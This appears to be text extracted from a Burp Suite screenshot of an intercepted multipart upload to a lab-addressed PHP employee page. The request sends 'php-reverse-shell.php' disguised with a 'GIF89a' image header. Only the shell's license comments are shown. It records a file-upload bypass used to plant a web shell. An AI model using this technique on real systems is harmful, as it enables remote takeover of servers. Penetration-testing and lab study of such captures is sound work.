 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.0.2.42:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
1 POST /employee/manageemployees.php HTTP/1.1
2 Host: 10.0.2.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------146220022015086612541816842171
8 Content-Length: 5977
9 Origin: http://10.0.2.42
10 Connection: close
11 Referer: http://10.0.2.42/employee/manageemployees.php
12 Cookie: PHPSESSID=o9tu9h0nh27976h05tv777l3de
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------146220022015086612541816842171
16 Content-Disposition: form-data; name="user_id"
17
18 2
19 -----------------------------146220022015086612541816842171
20 Content-Disposition: form-data; name="fileToUpload"; filename="php-reverse-shell.php"
21 Content-Type: application/x-php
22
23 GIF89a;
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28 //
29 // This tool may be used for legal purposes only.  Users take full responsibility
30 // for any actions performed using this tool.  The author accepts no liability
31 // for damage caused by this tool.  If these terms are not acceptable to you, then
32 // do not use this tool.
33 //
34 // In all other respects the GPL version 2 applies:
35 //
36 // This program is free software; you can redistribute it and/or modify
37 // it under the terms of the GNU General Public License version 2 as
38 // published by the Free Software Foundation.
39 //
40 // This program is distributed in the hope that it will be useful,
41 // but WITHOUT ANY WARRANTY; without even the implied warranty of
42 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the